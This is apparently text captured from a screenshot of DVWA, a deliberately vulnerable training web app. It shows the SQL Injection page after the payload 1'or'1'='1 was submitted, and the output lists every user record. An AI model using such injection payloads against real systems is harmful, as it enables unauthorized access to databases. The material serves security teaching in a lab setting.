 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'or'1'='1
First name: admin
Surname: admin
ID: 1'or'1'='1
First name: Gordon
Surname: Brown
ID: 1'or'1'='1
First name: Hack
Surname: Me
ID: 1'or'1'='1
First name: Pablo
Surname: Picasso
ID: 1'or'1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/